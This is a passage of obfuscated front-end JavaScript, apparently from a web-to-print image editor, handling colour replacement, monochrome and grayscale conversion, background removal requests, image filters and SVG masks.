_0x1017be=[],_0x55a8e1=_0x5afc90['innerHTML'];if(_0x55a8e1=_0x55a8e1['replace'](_0x5076db['currSelectedColor'],_0x3564c6['hex_value']),_0x12ee95['CrFeQ'](_0x12ee95['LBuPh'],_0x5afc90['prefs']['imgSelectionType']))(_0x1017be=_0x12ee95['zCSDC'](Object,_0x4e2d12['a'])(_0x5076db['state']['selectedImgColor']))[_0x5076db['selectedColorIndex']]=_0x5076db['currSelectedColor']=_0x3564c6['hex_value']?_0x3564c6['hex_value']:_0x3564c6['value'],(_0x5076db['setState']({'selectedImgColor':_0x1017be,'chooseColorPicker':!0x1}),_0x5afc90['prefs']['selectedSvgColors']=((_0x4350c8=_0x1017be)['splice']['apply'](_0x4350c8,[0x0,_0x4350c8['length']]['concat'](_0x12ee95['CdcUH'](Object,_0x4e2d12['a'])(new Set(_0x4350c8)))),_0x4350c8),_0x5afc90['prefs']['colors']=_0x5076db['getColorArray'](_0x5076db['svgColorList']));else _0x12ee95['WrIUV'](_0x12ee95['NLEVq'],_0x5afc90['prefs']['imgSelectionType'])?(_0x5076db['prevCol']=_0x5076db['currSelectedColor']=_0x12ee95['QRYrn'](_0x12ee95['fBdym'],_0x3564c6['hex_value'])?_0x12ee95['vQUlq']:_0x3564c6['hex_value'],_0x5076db['setState']({'svgColorList':[{'id':0x0,'fill':_0x5076db['currSelectedColor']}],'oneColor':_0x5076db['currSelectedColor']?_0x5076db['currSelectedColor']:'#000000','oneColorEnable':!0x0}),_0x4b6893['a']['applyOneColor'](_0x3372f1||_0x5afc90['prefs']['originalImg'],'onecolor',_0x5076db['currSelectedColor'],_0x5076db['updateBlob'],!0x0)):_0x12ee95['uwEHV'](_0x12ee95['BeELb'],_0x5afc90['prefs']['imgSelectionType'])?(_0x5076db['prevCol']=_0x5076db['currSelectedColor']=_0x12ee95['beznY'](_0x12ee95['fBdym'],_0x3564c6['hex_value'])?_0x12ee95['vQUlq']:_0x3564c6['hex_value'],_0x5076db['setState']({'svgColorList':[{'id':0x0,'fill':_0x5076db['currSelectedColor']}],'monochromeColor':_0x5076db['currSelectedColor']?_0x5076db['currSelectedColor']:'#FF0000','oneColorEnable':!0x0}),_0x4b6893['a']['applyMonoChrome'](_0x3372f1||_0x5afc90['prefs']['originalImg'],_0x12ee95['BeELb'],_0x5076db['currSelectedColor'],_0x5076db['updateBlob'],!0x0)):(_0x5076db['currSelectedColor']=_0x3564c6['hex_value'],_0x5076db['setState']({'svgColorList':_0x5076db['svgColorList'],'oneColor':_0x5076db['currSelectedColor'],'oneColorEnable':!0x1}),_0x5afc90['prefs']['colors']=_0x5076db['getColorArray'](_0x5076db['svgColorList']),_0x5afc90['prefs']['pattern']=_0x5076db['getPatternArray'](_0x5076db['patternList']),_0x5076db['removeDuplicatePattern']());_0x5076db['props']['setLayerData']();}}},_0x5076db['onChangeImageColor']=function(_0x12a84d,_0x1da13b){_0x5076db['selectedIndex']=_0x5076db['selectedColorIndex']=_0x12a84d,_0x5076db['setState']({'hideColorPalettes':!0x1}),_0x5076db['previousColor']=_0x5076db['currSelectedColor']=_0x5076db['prevCol']=_0x1da13b;var _0x3047ec=_0x5076db['state']['selectedImgColor']['length']?_0x5076db['state']['selectedImgColor']:_0x5076db['svgColorList'],_0x4e5dd0=[];_0x3047ec['forEach'](function(_0x19ad69,_0x28443b){_0x4e5dd0['push']({'id':_0x28443b,'fill':_0x19ad69});}),_0x5076db['openView']('chooseColor');},_0x5076db['onChangeSingleColor']=function(_0x147516){_0x5076db['setState']({'svgColorList':[{'id':0x0,'fill':_0x147516}],'oneColorEnable':!0x0}),_0x5076db['selectedIndex']=0x0,_0x5076db['openView'](_0x45908f['FZGMZ']),_0x5076db['prevCol']=_0x147516;},_0x5076db['applyFullColor']=function(){if(_0x12ee95['IqPRy'](-0x1,_0x5076db['selectedReduceIndex'])){_0x5076db['revertToOriginal'](),_0x5076db['setState']({'selectedMoreColorVal':_0x12ee95['IRRiP']});var _0x3a5f42=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0];_0x3a5f42&&(_0x3a5f42['prefs']['selectedMoreColorVal']=_0x12ee95['IRRiP']);}},_0x5076db['revertToOriginal']=(function(){var _0x15fbb6={'fFoLp':'image','UKlfe':function(_0x3d9fe7,_0x453634){return _0x45908f['YQkDB'](_0x3d9fe7,_0x453634);},'BbyTN':'onecolor','vyyjj':_0x45908f['sAYzr']},_0x35874f=_0x45908f['Gpfly'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x5e088e(_0x42bd34){var _0x532336,_0x1b8740,_0xf55e6a,_0x200e27,_0x4c5f1c,_0x1dd814;return _0x25db88['a']['wrap'](function(_0x2eafe6){for(;;)switch(_0x2eafe6['prev']=_0x2eafe6['next']){case 0x0:if(_0x5076db['maskEditStatus']=!0x1,_0x5076db['showHideBackLoader'](!0x0),!((_0x532336=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0])&&_0x532336['prefs']&&_0x532336['prefs']['originalImg'])){_0x2eafe6['next']=0x11;break;}return _0x1b8740='',_0x5076db['setState']({'isConvertImage':!0x1,'isFilter':!0x1,'isMask':!0x1,'filterInfo':{},'isBackground':!0x1,'isColorOptions':!0x0,'colorOptSelected':!0x1}),_0xf55e6a=_0x42bd34||_0x532336['prefs']['originalImg'],_0x200e27=_0x532336['childNodes'][0x0]['getElementsByTagName']('image')['length']?_0x532336['childNodes'][0x0]['getElementsByTagName'](_0x15fbb6['fFoLp'])[0x0]['getAttribute']('id'):_0x532336['childNodes'][0x0]['getAttribute']('id'),_0x2eafe6['next']=0x9,_0x4b6893['a']['revertToOriginal'](_0xf55e6a,_0x5076db['state']['autoConvertImage']);case 0x9:(_0x5076db['reduceColorListArr'][_0x200e27]||_0x18a2b0[_0x200e27])&&(_0x4c5f1c=_0x5076db['reduceColorListArr'][_0x200e27]?_0x5076db['reduceColorListArr'][_0x200e27]['svg']:_0x18a2b0[_0x200e27]['svg'],(_0x1dd814=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0])&&_0x1dd814['childNodes'][0x0]['getAttribute']('id')&&(_0x5076db['reduceColorListArr'][_0x1dd814['childNodes'][0x0]['getAttribute']('id')]={'svg':_0x4c5f1c})),_0x532336['prefs']['imgExtension']=_0x532336['prefs']['originalImgExtension']?_0x532336['prefs']['originalImgExtension']:_0x532336['prefs']['imgExtension'],_0x5076db['updateBlob'](_0xf55e6a,_0x532336['prefs']['originalBlob']),_0x5076db['updateIntermediateFile'](_0xf55e6a),_0x15fbb6['UKlfe'](_0x15fbb6['BbyTN'],_0x5076db['state']['optionIndexVal'])?_0x1b8740=_0x532336['prefs']['oneColorFill']:_0x15fbb6['vyyjj']===_0x5076db['state']['optionIndexVal']&&(_0x1b8740=_0x532336['prefs']['monochromeFill']),_0x5076db['convertImage'](_0xf55e6a,_0x5076db['state']['optionIndexVal'],!0x1,_0x1b8740),_0x5076db['selectedReduceIndex']=-0x1,_0x5076db['isEngraveEnable']&&_0x4b6893['a']['updateEngraveImage']();case 0x11:case'end':return _0x2eafe6['stop']();}},_0x5e088e);}));return function(_0x4a9f23){return _0x35874f['apply'](this,arguments);};}()),_0x5076db['removeOuterWhiteBackground']=function(_0x3cb65a,_0x2e1f60){var _0x373250={'qPaZq':function(_0x397228,_0x536eb3){return _0x12ee95['egOEE'](_0x397228,_0x536eb3);},'fVQxi':function(_0x2e42bc,_0x45e5ca){return _0x2e42bc(_0x45e5ca);},'SuBzU':function(_0x355ccb,_0xb6d214){return _0x12ee95['BpLox'](_0x355ccb,_0xb6d214);},'KdhpY':'GET','zWNSQ':_0x12ee95['kvJCk']};return new Promise(function(_0x1537f8,_0x3674fb){var _0x245906=new XMLHttpRequest();_0x245906['open'](_0x373250['KdhpY'],_0x3cb65a,!0x0),_0x245906['responseType']=_0x373250['zWNSQ'],_0x245906['onload']=function(_0x531d1a){var _0xb28bc3={'flyOw':function(_0x1f9a5d,_0x3e4620){return _0x373250['qPaZq'](_0x1f9a5d,_0x3e4620);},'DVxtS':function(_0x4236f0,_0x3e0dde){return _0x373250['fVQxi'](_0x4236f0,_0x3e0dde);}},_0x1bb31f=this;if(_0x373250['SuBzU'](0xc8,this['status'])){var _0x29102d=this['response'];_0x4c75e0['w'](_0x29102d,_0x29102d['type']['split']('/')['pop'](),_0x2e1f60)['then'](function(_0x2447b2){_0xb28bc3['flyOw'](0x1,_0x2447b2['data']['status'])?(_0x4b6893['a']['addToStage'](_0x2447b2['data']['data']['url']),_0xb28bc3['DVxtS'](_0x1537f8,_0x2447b2['data']['data']['url'])):(_0xb28bc3['DVxtS'](_0x1537f8,_0x3cb65a),_0x1bb31f['props']['showNotification']('warning',_0x1bb31f['props']['language']['image']['serverError']));});}},_0x245906['send']();});},_0x5076db['removeBackground']=function(_0x3df2d9,_0x5255cc,_0x4c650b){var _0x52d349={'UZpOT':function(_0x8214a5,_0x5637cf){return _0x12ee95['CdcUH'](_0x8214a5,_0x5637cf);},'MTZfv':function(_0x558627,_0xe13ac3){return _0x12ee95['DkIwT'](_0x558627,_0xe13ac3);}};return new Promise(function(_0x5b3798,_0x4830be){var _0x14de94=new XMLHttpRequest();_0x14de94['open'](_0x45908f['HsTbz'],_0x3df2d9,!0x0),_0x14de94['responseType']=_0x45908f['TWBVu'],_0x14de94['onload']=function(_0x54a68c){var _0x18f27f={'tPLbT':function(_0x341942,_0x690fcb){return _0x52d349['UZpOT'](_0x341942,_0x690fcb);},'kyCJx':function(_0x55fbab,_0x1656d8){return _0x52d349['UZpOT'](_0x55fbab,_0x1656d8);},'SOnje':'warning'},_0x2459e3=this;if(_0x52d349['MTZfv'](0xc8,this['status'])){var _0x2b9d2c=this['response'];_0x4c75e0['v'](_0x2b9d2c,_0x2b9d2c['type']['split']('/')['pop'](),_0x5255cc,_0x4c650b)['then'](function(_0x3dc8bf){0x1===_0x3dc8bf['data']['status']?(_0x4b6893['a']['addToStage'](_0x3dc8bf['data']['data']['rembg_file_url']),_0x18f27f['tPLbT'](_0x5b3798,_0x3dc8bf['data']['data']['rembg_file_url'])):(_0x18f27f['kyCJx'](_0x5b3798,_0x3df2d9),_0x2459e3['props']['showNotification'](_0x18f27f['SOnje'],_0x2459e3['props']['language']['image']['serverError']));});}},_0x14de94['send']();});},_0x5076db['convertImage']=(function(){var _0x53ed2d={'zJdxF':'colors','LRQmO':_0x12ee95['uBeOz'],'CmqhI':function(_0x871f2b,_0x14f6ed){return _0x871f2b!==_0x14f6ed;},'GieCd':_0x12ee95['NABKg'],'NGDPJ':_0x12ee95['RCAsG'],'dpdqJ':function(_0x441893,_0xdbef22){return _0x12ee95['beznY'](_0x441893,_0xdbef22);},'yUnqE':_0x12ee95['QKSkU'],'zwEem':function(_0x4d73f1,_0xd0e806){return _0x4d73f1===_0xd0e806;},'ajtTk':_0x12ee95['NLEVq'],'uYBnQ':'monochrome','wqMhO':function(_0x4c34e5,_0xf319f){return _0x4c34e5===_0xf319f;},'DziEc':_0x12ee95['poIQk'],'qkxBI':function(_0x1d3841,_0x1dbfc3){return _0x1d3841===_0x1dbfc3;},'NvVpg':_0x12ee95['otwhz'],'Wtjcj':function(_0x5b7d0a,_0x381acb){return _0x12ee95['JrTfg'](_0x5b7d0a,_0x381acb);},'zMnVs':_0x12ee95['mIgZQ'],'CCoeK':'#ffffff','agpTp':_0x12ee95['ADFNZ'],'GHOPw':_0x12ee95['mrhuj'],'wkVRQ':_0x12ee95['oAHRy'],'FvcJG':function(_0x1a5a95,_0xa76fe2){return _0x12ee95['FQWnj'](_0x1a5a95,_0xa76fe2);},'lAhrQ':_0x12ee95['CVIhW'],'HAUpc':_0x12ee95['RXOrb'],'LCssC':_0x12ee95['dbEjV'],'NzgbC':'isRemoveOuterWhite','YAisL':_0x12ee95['JqbMi'],'fWNtE':_0x12ee95['LqBPp']},_0x43f2af=_0x12ee95['WObyk'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0xf23d82(_0x18fb13,_0x973da9,_0x4c7931,_0x1219c8){var _0x2f577f={'Exmjq':_0x45908f['ZazPb']},_0x4c9e63,_0x3f5e6f,_0x41b92f,_0x388d7e,_0x28e686,_0x872fb8,_0x20a3c9,_0x1b6377,_0x97fb67,_0x5a2caa,_0x1d3fc5,_0x379324,_0x1d20a6,_0x702fd4,_0x28aac2;return _0x25db88['a']['wrap'](function(_0x37d513){var _0x2c5e7b={'lQaNL':_0x53ed2d['zJdxF'],'eAnWS':_0x53ed2d['LRQmO']};for(;;)switch(_0x37d513['prev']=_0x37d513['next']){case 0x0:_0x53ed2d['CmqhI'](_0x53ed2d['GieCd'],_0x973da9)&&_0x5076db['setState']({'colorOptSelected':!0x0,'removeBackgroundStatus':!0x1}),_0x5076db['setState']({'optionIndexVal':_0x973da9}),_0x5076db['optionIndexVal']=_0x973da9,_0x388d7e={'brightValue':0x0,'contrastValue':0x0,'saturValue':0x0,'hueValue':0x0,'blurValue':0x0},_0x4b6893['a']['addPreference'](_0x53ed2d['NGDPJ'],_0x388d7e),_0x5076db['setState']({'tempSliderValue':_0x388d7e,'sliderValue':_0x388d7e}),_0x5076db['showHideBackLoader'](!0x0,_0x973da9),_0x28e686=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x37d513['t0']=_0x973da9,_0x37d513['next']=_0x53ed2d['dpdqJ'](_0x53ed2d['yUnqE'],_0x37d513['t0'])?0xb:_0x53ed2d['dpdqJ']('grayScale',_0x37d513['t0'])?0xe:_0x53ed2d['zwEem'](_0x53ed2d['ajtTk'],_0x37d513['t0'])?0x11:_0x53ed2d['dpdqJ'](_0x53ed2d['uYBnQ'],_0x37d513['t0'])?0x14:_0x53ed2d['wqMhO'](_0x53ed2d['DziEc'],_0x37d513['t0'])?0x19:_0x53ed2d['qkxBI'](_0x53ed2d['NvVpg'],_0x37d513['t0'])?0x2b:_0x53ed2d['Wtjcj'](_0x53ed2d['zMnVs'],_0x37d513['t0'])?0x33:0x3b;break;case 0xb:return _0x4b6893['a']['applyBlackWhite'](_0x18fb13,_0x973da9,_0x5076db['updateBlob']),_0x4b6893['a']['addPreference'](_0x53ed2d['zJdxF'],[_0x53ed2d['CCoeK'],_0x53ed2d['agpTp']]),_0x37d513['abrupt'](_0x53ed2d['GHOPw'],0x3d);case 0xe:return _0x4b6893['a']['applyGrayScale'](_0x18fb13,_0x973da9,_0x5076db['updateBlob']),_0x4b6893['a']['addPreference'](_0x53ed2d['zJdxF'],[_0x53ed2d['CCoeK'],_0x53ed2d['agpTp']]),_0x37d513['abrupt'](_0x53ed2d['GHOPw'],0x3d);case 0x11:return _0x872fb8=_0x28e686&&(null===(_0x4c9e63=_0x28e686['prefs'])||void 0x0===_0x4c9e63?void 0x0:_0x4c9e63['oneColorFill'])?_0x28e686['prefs']['oneColorFill']:_0x5076db['props']['selectedPrintProfileObj']['image_data']['one_color_hexcode']?_0x5076db['props']['selectedPrintProfileObj']['image_data']['one_color_hexcode']:'#ff0000',_0x5076db['setState']({'oneColor':_0x1219c8||_0x872fb8},function(){_0x4b6893['a']['applyOneColor'](_0x18fb13,_0x973da9,_0x5076db['state']['oneColor'],_0x5076db['updateBlob']),_0x4b6893['a']['addPreference'](_0x2c5e7b['lQaNL'],_0x5076db['getColorArray']([{'fill':_0x5076db['state']['oneColor']}])),_0x4b6893['a']['addPreference'](_0x2c5e7b['eAnWS'],_0x872fb8);}),_0x37d513['abrupt'](_0x53ed2d['GHOPw'],0x3d);case 0x14:return _0x20a3c9=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x1b6377=_0x5076db['props']['selectedPrintProfileObj']['image_data']['monochrome_hexcode']?_0x5076db['props']['selectedPrintProfileObj']['image_data']['monochrome_hexcode']:'#FF0000',_0x20a3c9&&_0x20a3c9['prefs']['monochromeFill']&&(_0x1b6377=_0x20a3c9['prefs']['monochromeFill']),_0x5076db['setState']({'monochromeColor':_0x1219c8||_0x1b6377},function(){_0x4b6893['a']['applyMonoChrome'](_0x18fb13,_0x973da9,_0x5076db['state']['monochromeColor'],_0x5076db['updateBlob']),_0x4b6893['a']['addPreference'](_0x2f577f['Exmjq'],_0x5076db['getColorArray']([{'fill':_0x5076db['state']['monochromeColor']}]));}),_0x4b6893['a']['addPreference'](_0x53ed2d['zJdxF'],['Full']),_0x37d513['abrupt'](_0x53ed2d['GHOPw'],0x3d);case 0x19:if(_0x1d3fc5='',_0x53ed2d['CmqhI'](_0x53ed2d['wkVRQ'],_0x5076db['props']['selectedPrintProfileObj']['image_data']['white_removal_type'])||!(_0x53ed2d['FvcJG'](null,_0x3f5e6f=_0x5076db['props'])||void 0x0===_0x3f5e6f||null===(_0x41b92f=_0x3f5e6f['selectedPrintProfileObj'])||_0x53ed2d['qkxBI'](void 0x0,_0x41b92f)?void 0x0:_0x41b92f['is_image_magick_enabled'])){_0x37d513['next']=0x21;break;}return _0x37d513['next']=0x1d,_0x5076db['removeOuterWhiteBackground'](_0x18fb13,'removed_white');case 0x1d:_0x97fb67=_0x37d513['sent'],_0x1d3fc5='',_0x37d513['next']=0x26;break;case 0x21:return _0x37d513['next']=0x23,_0x4b6893['a']['removeWhiteBackground'](_0x18fb13);case 0x23:_0x5a2caa=_0x37d513['sent'],_0x1d3fc5=_0x5a2caa['blob'],_0x97fb67=_0x5a2caa['blobUrl'];case 0x26:return _0x5076db['updateBlob'](_0x97fb67,_0x1d3fc5),_0x5076db['updateIntermediateFile'](_0x97fb67),_0x4b6893['a']['addPreference'](_0x53ed2d['lAhrQ'],0x1),_0x4b6893['a']['addPreference'](_0x53ed2d['zJdxF'],[_0x53ed2d['HAUpc']]),_0x37d513['abrupt'](_0x53ed2d['GHOPw'],0x3d);case 0x2b:return _0x37d513['next']=0x2d,_0x5076db['removeOuterWhiteBackground'](_0x18fb13,_0x53ed2d['LCssC']);case 0x2d:return _0x379324=_0x37d513['sent'],_0x5076db['updateBlob'](_0x379324,''),_0x5076db['updateIntermediateFile'](_0x379324),_0x4b6893['a']['addPreference'](_0x53ed2d['NzgbC'],0x1),_0x4b6893['a']['addPreference']('colors',[_0x53ed2d['HAUpc']]),_0x37d513['abrupt'](_0x53ed2d['GHOPw'],0x3d);case 0x33:return _0x37d513['next']=0x35,_0x5076db['removeBackground'](_0x18fb13,_0x53ed2d['LCssC'],_0x203d2e);case 0x35:return _0x1d20a6=_0x37d513['sent'],_0x5076db['updateBlob'](_0x1d20a6,''),_0x5076db['updateIntermediateFile'](_0x1d20a6),_0x4b6893['a']['addPreference'](_0x53ed2d['YAisL'],0x1),_0x4b6893['a']['addPreference'](_0x53ed2d['zJdxF'],['Full']),_0x37d513['abrupt'](_0x53ed2d['GHOPw'],0x3d);case 0x3b:_0x4c7931||(_0x4b6893['a']['resetFilter'](_0x18fb13,_0x973da9,_0x5076db['updateBlob']),_0x702fd4=_0x5076db['props']['selectedPrintProfileObj']['image_data']['one_color_hexcode']?_0x5076db['props']['selectedPrintProfileObj']['image_data']['one_color_hexcode']:_0x53ed2d['fWNtE'],_0x28aac2=_0x5076db['props']['selectedPrintProfileObj']['image_data']['monochrome_hexcode']?_0x5076db['props']['selectedPrintProfileObj']['image_data']['monochrome_hexcode']:'#FF0000',_0x4b6893['a']['addPreference']('monochromeFill',_0x28aac2),_0x4b6893['a']['addPreference'](_0x53ed2d['LRQmO'],_0x702fd4)),_0x4b6893['a']['addPreference'](_0x53ed2d['zJdxF'],['Full']);case 0x3d:_0x4b6893['a']['canvas']['extractAlphaPx']();case 0x3e:case'end':return _0x37d513['stop']();}},_0xf23d82);}));return function(_0x4a97eb,_0xea8942,_0x517a90,_0x230d40){return _0x43f2af['apply'](this,arguments);};}()),_0x5076db['updateMaskThumb']=function(_0x19122b){var _0x4a642e=_0x5076db['state']['selectedMask'];if(_0x4a642e){var _0x58e00a=new DOMParser()['parseFromString'](_0x4a642e,_0x12ee95['pWgCg']),_0x1f5bf6=_0x58e00a['getElementsByTagName']('image');if(_0x1f5bf6&&_0x1f5bf6['length']){var _0x186c28=_0x12ee95['kCuUp']['split']('|'),_0x1553f5=0x0;while(!![]){switch(_0x186c28[_0x1553f5++]){case'0':_0x5076db['setState']({'selectedMask':_0x2ae6be});continue;case'1':var _0x4b09a4={'selectedMask':_0x2ae6be,'properties':_0x5076db['state']['maskInfo']};continue;case'2':var _0x2ae6be=_0x58e00a['getElementsByTagName'](_0x12ee95['qgyEZ'])[0x0]['outerHTML'];continue;case'3':_0x1f5bf6[0x0]['setAttribute']('xlink:href',_0x19122b);continue;case'4':_0x4b6893['a']['addPreference'](_0x12ee95['fGrbZ'],_0x4b09a4);continue;}break;}}}},_0x5076db['updateBlob']=(function(){var _0x44374e={'IKgFL':_0x12ee95['qBFMo'],'CfDsM':function(_0x56b4d1,_0x27d436,_0x51e348){return _0x56b4d1(_0x27d436,_0x51e348);},'CLcJk':_0x12ee95['StDdn']},_0x252ae6=_0x12ee95['ivLmZ'](Object,_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x1d033f(_0x2bdad3,_0x205fc2,_0xea14c3,_0x2155ab,_0x1cd110){var _0x379d42,_0x237b77,_0x48e9c8;return _0x25db88['a']['wrap'](function(_0xc297b6){for(;;)switch(_0xc297b6['prev']=_0xc297b6['next']){case 0x0:if(_0x379d42=_0x4b6893['a']['canvas']['getSelectedElems'](),_0x237b77=!0x0,!_0x379d42){_0xc297b6['next']=0x5;break;}return _0xc297b6['next']=0x4,_0x4b6893['a']['updateImageStatus'](_0x379d42[0x0]);case 0x4:_0x237b77=_0x379d42[0x0]['prefs']['updateStatus']=_0xc297b6['sent'];case 0x5:_0x5076db['setState']({'removeBackgroundStatus':_0x237b77,'updatedFile':_0x2bdad3,'optionIndexVal':_0x5076db['optionIndexVal']}),_0x4b6893['a']['addPreference']('updatedFile',_0x2bdad3),_0x205fc2&&_0x4b6893['a']['addPreference'](_0x44374e['IKgFL'],_0x205fc2),_0x5076db['state']['autoConvertImage']&&_0x5076db['updateIntermediateFile'](_0x2bdad3),_0x5076db['state']['selectedMask']&&_0x5076db['updateMaskThumb'](_0x2bdad3),_0xea14c3||_0x44374e['CfDsM'](setTimeout,function(){_0x5076db['showHideBackLoader'](!0x1);},0x3e8),_0x2155ab&&_0x5076db['reduceColorListArr']&&_0x5076db['reduceColorListArr'][_0x2155ab]&&_0x5076db['reduceColorListArr'][_0x2155ab]['svg']['length']&&(_0x48e9c8=_0x379d42[0x0])&&_0x48e9c8['childNodes'][0x0]['getAttribute']('id')&&_0x48e9c8['childNodes'][0x0]['getAttribute']('id')!==_0x2155ab&&(_0x5076db['reduceColorListArr'][_0x48e9c8['childNodes'][0x0]['getAttribute']('id')]={'svg':_0x5076db['reduceColorListArr'][_0x2155ab]['svg']}),_0x1cd110||_0x4b6893['a']['canvas']['call']('changed',_0x379d42);case 0xd:case _0x44374e['CLcJk']:return _0xc297b6['stop']();}},_0x1d033f);}));return function(_0x2cdfd6,_0x49fd55,_0x4193a6,_0x1ac863,_0x4e2b82){return _0x252ae6['apply'](this,arguments);};}()),_0x5076db['updateIntermediateFile']=function(_0x446610){_0x3372f1=_0x446610,_0x4b6893['a']['addPreference'](_0x45908f['KAVaL'],_0x446610);},_0x5076db['resetImagePeview']=function(){if(JSON['stringify'](_0x5076db['state']['tempSliderValue'])===JSON['stringify'](_0x5076db['state']['sliderValue'])){var _0x1c2241=JSON['parse'](JSON['stringify'](_0x5076db['state']['tempSliderValue']));_0x10a502={'brightValue':Number(_0x1c2241['brightValue']),'contrastValue':_0x12ee95['yDcNK'](Number,_0x1c2241['contrastValue']),'saturValue':Number(_0x1c2241['saturValue']),'hueValue':_0x12ee95['ffdHk'](Number,_0x1c2241['hueValue']),'blurValue':_0x12ee95['yDcNK'](Number,_0x1c2241['blurValue'])},_0x4b6893['a']['applyFilter'](_0x5076db['state']['updatedFile'],_0x10a502,function(_0x53913f,_0x526112){_0x5076db['updatedBlob']=_0x526112,_0x5076db['onImageLoadEndState'](_0x53913f);});}},_0x5076db['imageFilter']=function(_0x4c03d8,_0x115af0){var _0x54b696=JSON['parse'](JSON['stringify'](_0x5076db['state']['tempSliderValue']));_0x54b696[_0x115af0]=_0x45908f['VmziE']===_0x45908f['Gpfly'](Number,_0x4c03d8)?0x0:_0x45908f['yhitA'](Number,_0x4c03d8),_0x5076db['filterStatus']=!0x0,_0x10a502={'brightValue':_0x45908f['AwDFP'](Number,_0x45908f['tSBwi'](_0x54b696['brightValue'],_0x5076db['state']['sliderValue']['brightValue'])),'contrastValue':_0x45908f['ShGad'](Number,_0x54b696['contrastValue']-_0x5076db['state']['sliderValue']['contrastValue']),'saturValue':Number(_0x45908f['tSBwi'](_0x54b696['saturValue'],_0x5076db['state']['sliderValue']['saturValue'])),'hueValue':Number(_0x54b696['hueValue']-_0x5076db['state']['sliderValue']['hueValue']),'blurValue':Number(_0x45908f['tSBwi'](_0x54b696['blurValue'],_0x5076db['state']['sliderValue']['blurValue']))},_0x5076db['setState']({'tempSliderValue':_0x54b696},function(){_0x45908f['zbbyM'](setTimeout,function(){_0x5076db['filterStatus']&&_0x4b6893['a']['applyFilter'](_0x5076db['state']['updatedFile'],_0x10a502,function(_0x5ee70e,_0x16c484){_0x5076db['updatedBlob']=_0x16c484,_0x5076db['onImageLoadEndState'](_0x5ee70e),_0x5076db['filterStatus']=!0x1;});},0x1f4);});},_0x5076db['onCompleteFilter']=function(){var _0xe58614={'PCBQO':_0x12ee95['RCAsG']};_0x12ee95['LWkpO'](JSON['stringify'](_0x5076db['state']['tempSliderValue']),JSON['stringify'](_0x5076db['state']['sliderValue']))?_0x5076db['setState']({'sliderValue':_0x5076db['state']['tempSliderValue'],'colorOptSelected':!0x0},function(){_0x4b6893['a']['addPreference'](_0xe58614['PCBQO'],_0x5076db['state']['sliderValue']),_0x4b6893['a']['addToStage'](_0x5076db['imageRef'],_0x5076db['state']['optionIndexVal']),_0x5076db['updateBlob'](_0x5076db['imageRef'],_0x5076db['updatedBlob']);}):_0x5076db['openView']('edit');},_0x5076db['removeSelectedFilter']=Object(_0x364cbf['a'])(_0x25db88['a']['mark'](function _0x32c948(){var _0x5b4f04={'biMcq':_0x45908f['iQHWb'],'Ssnwx':_0x45908f['Xxasf'],'lpasL':'filterInfo'},_0x135f2a,_0x581d9a,_0x15e3d9;return _0x25db88['a']['wrap'](function(_0x2cb777){for(;;)switch(_0x2cb777['prev']=_0x2cb777['next']){case 0x0:return _0x5076db['isFilterApplied']=0x0,_0x5b4f04['biMcq'],_0x135f2a={'type':'normal','css':_0x5b4f04['Ssnwx']},_0x581d9a=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x15e3d9={},_0x2cb777['next']=0x7,_0x4b6893['a']['addFilterEffect'](_0x135f2a['type'],_0x5b4f04['biMcq']);case 0x7:return _0x2cb777['next']=0x9,_0x4b6893['a']['addPreference'](_0x5b4f04['lpasL'],_0x15e3d9);case 0x9:return _0x2cb777['next']=0xb,_0x4b6893['a']['updateImageStatus'](_0x581d9a);case 0xb:_0x581d9a['prefs']['updateStatus']=_0x2cb777['sent'],_0x5076db['setState']({'removeBackgroundStatus':_0x581d9a['prefs']['updateStatus'],'filterInfo':_0x15e3d9}),_0x5076db['isEngraveEnable']&&_0x4b6893['a']['updateEngraveImage']();case 0xe:case'end':return _0x2cb777['stop']();}},_0x32c948);})),_0x5076db['openFilterView']=function(){_0x5076db['appliedFilterInfo']=_0x5076db['state']['filterInfo'],_0x5076db['openView'](_0x45908f['HpeoQ']);},_0x5076db['applyFilter']=function(){_0x5076db['isFilterApplied']=0x1,_0x4b6893['a']['addPreference'](_0x45908f['zgwGX'],_0x5076db['state']['filterInfo']),_0x5076db['openView'](_0x45908f['TVIJl']);},_0x5076db['cancelFilter']=function(){_0x12ee95['KQBih'](0x0,_0x5076db['isFilterApplied'])?_0x5076db['removeSelectedFilter']():_0x12ee95['xEkXh'](void 0x0,_0x5076db['appliedFilterInfo']['filterData'])&&_0x5076db['addFilterEffect'](_0x5076db['appliedFilterInfo']['filterData']),_0x5076db['openView'](_0x12ee95['tIAdH']);},_0x5076db['openMaskView']=function(){_0x5076db['appliedMaskInfo']=_0x5076db['state']['maskInfo'],_0x5076db['maskString']=_0x5076db['state']['selectedMask'],_0x5076db['openView'](_0x45908f['QuGXC']),_0x5076db['setState']({'isMaskSettingActive':!0x1,'isStrokeColor':!0x1});},_0x5076db['applyMask']=function(){_0x5076db['maskEditStatus']=!0x0,_0x5076db['setState']({'isMaskSettingActive':!0x1,'isStrokeColor':!0x1}),_0x5076db['isMaskApplied']=0x1,_0x5076db['addMaskPrefs'](),_0x5076db['openView'](_0x12ee95['tIAdH']),_0x589c4b=!0x1;},_0x5076db['addMaskPrefs']=function(){var _0x220d13={'zivaI':_0x12ee95['fGrbZ']},_0x1aa0a4='',_0x5615a3=_0x4b6893['a']['canvas']['getSelectedElems']()[0x0],_0x15538f=_0x5076db['state']['selectedMask'];if(_0x5615a3&&_0x5615a3['getElementsByTagName']('path')[0x1]){var _0xd1e56a=_0x5615a3['getElementsByTagName'](_0x12ee95['ZeTVS'])[0x1]['getAttribute']('stroke'),_0x5e836b=_0x5615a3['getElementsByTagName'](_0x12ee95['ZeTVS'])[0x1]['getAttribute'](_0x12ee95['rYMmI']),_0x3ba4ce=(_0x1aa0a4=new DOMParser()['parseFromString'](_0x15538f,'image/svg+xml'))['getElementsByTagName'](_0x12ee95['ZeTVS']);if(_0x3ba4ce&&_0x3ba4ce['length']){for(var 